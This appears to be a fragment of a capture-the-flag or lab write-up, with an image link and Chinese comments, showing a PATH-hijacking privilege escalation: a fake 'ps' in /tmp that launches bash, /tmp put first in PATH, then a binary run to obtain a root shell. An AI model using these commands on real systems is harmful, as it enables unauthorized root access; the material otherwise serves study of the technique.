 cd /tmp
echo "/bin/bash" > ps
chmod 777 ps
echo $PATH
export PATH=/tmp:$PATH # 将/tmp添加到环境变量中，并且先加载执行/tmp里的程序
cd /home/jobs
./shell
# 然后就获得了root权限，可以执行命令了